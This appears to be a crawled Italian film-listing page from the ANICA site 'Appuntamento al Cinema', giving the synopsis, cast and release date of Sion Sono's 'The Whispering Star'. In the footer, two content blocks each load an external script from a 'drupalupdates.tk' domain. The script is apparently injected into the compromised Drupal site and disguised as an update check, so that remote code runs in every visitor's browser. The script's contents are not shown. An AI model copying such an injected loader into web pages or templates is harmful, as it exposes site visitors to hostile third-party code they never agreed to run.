

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://appuntamentoalcinema.it/film/whispering-star
body_size: 23603
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Il film è girato in gran parte nella regione di Fukushima, colpita dallo Tsunami l&#039;11 marzo 2011 e vi recitano le persone che oggi vivono in quei luoghi. Persone le cui abitazioni sono state distrutte e che insistono a vivere lì. Gli scenari delle sequenze non ambientate nello spazio sono le lande desolate della regione di Fukushima, con le abitazioni distrutte e i relitti delle barche. Gli echi di quel tragico evento si fanno veicolo per una riflessione che affonda nella spiritualità umana." />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://appuntamentoalcinema.it/sites/default/files/movies/loc_the_whispering_star-1000_0.jpg" />
<link rel="canonical" href="http://appuntamentoalcinema.it/film/whispering-star" />
<link rel="shortlink" href="http://appuntamentoalcinema.it/node/967545" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://appuntamentoalcinema.it/film/whispering-star" />
<meta property="og:title" content="The Whispering Star" />
<meta property="og:description" content="Il film è girato in gran parte nella regione di Fukushima, colpita dallo Tsunami l&#039;11 marzo 2011 e vi recitano le persone che oggi vivono in quei luoghi. Persone le cui abitazioni sono state distrutte e che insistono a vivere lì. Gli scenari delle sequenze non ambientate nello spazio sono le lande desolate della regione di Fukushima, con le abitazioni distrutte e i relitti delle barche. Gli echi di quel tragico evento si fanno veicolo per una riflessione che affonda nella spiritualità umana." />
<meta property="og:updated_time" content="2017-10-09T16:09:22+02:00" />
<meta property="og:image" content="http://appuntamentoalcinema.it/sites/default/files/movies/loc_the_whispering_star-1000_0.jpg" />
<meta property="og:image:url" content="http://appuntamentoalcinema.it/sites/default/files/movies/loc_the_whispering_star-1000_0.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="702" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2017-10-03T18:54:20+02:00" />
<meta property="article:modified_time" content="2017-10-09T16:09:22+02:00" />
  <title>The Whispering Star | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"RG5T_yaWAW9yw8V6FM-SVjsus5ThkFAZAM7PZeGRE3w","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-967545 node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-TMzi0Th6kvcG4UT0ztBu2tckyzkeXngw-ck0KkvneoU" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">The Whispering Star</h1>

  <p class="small"> Titolo originale:  <strong><em>Hiso hiso boshi</em></strong> </p>
  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/sion-sono" class="info-link director_link">Sion Sono</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/fantascienza" class="info-link genre_link">Fantascienza</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/2017" class="info-link year_link">2017</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/cg-entertainment" class="info-link distributor_link">CG Entertainment</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase">
    <div><div class="flex-center">
      <span class="exit-label">Nelle sale dal</span>

            <strong>1 Ottobre 2017</strong>

    </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li class="active"><a href="/film/whispering-star" class="active">Sinossi<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/whispering-star/attori">Attori</a></li>
<li><a href="/film/whispering-star/cast-tecnico">Cast tecnico</a></li>
<li><a href="/film/whispering-star/trailer">Video</a></li>
<li><a href="/film/whispering-star/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-967545"
         class="node node-movie node-full clearfix" about="/film/whispering-star" typeof="sioc:Item foaf:Document">

      <div class="main-image-slide">
      <img class="main-image-slide img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/slide/public/movies/copertina_the_whispering_star-1000_0.jpg?itok=rWIBq3zV" width="1010" height="585" alt="" />    </div>
    <p>
Il film è girato in gran parte nella regione di Fukushima, colpita dallo Tsunami l'11 marzo 2011 e vi recitano le persone che oggi vivono in quei luoghi. Persone le cui abitazioni sono state distrutte e che insistono a vivere lì. Gli scenari delle sequenze non ambientate nello spazio sono le lande desolate della regione di Fukushima, con le abitazioni distrutte e i relitti delle barche. Gli echi di quel tragico evento si fanno veicolo per una riflessione che affonda nella spiritualità umana.</p>
  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_the_whispering_star-1000_0.jpg?itok=HEbUCmLY" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
    Con: <a href="/biografie/megumi-kagurazaka" class="list-item"><strong>Megumi Kagurazaka</strong></a> <a href="/biografie/kenichi-endo" class="list-item"><strong>Kenichi Endo</strong></a> <a href="/biografie/yuto-ikeda" class="list-item"><strong>Yuto Ikeda</strong></a><a href="/film/whispering-star/attori" class="small more-link text-uppercase red">Cast completo <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>  </div>
</div>
<div class="call-to-actions">
  <a href="/film/whispering-star/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>  <a href="/film/whispering-star/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>    <a href="/film/whispering-star" class="node-link synopsys-link active"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>    </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
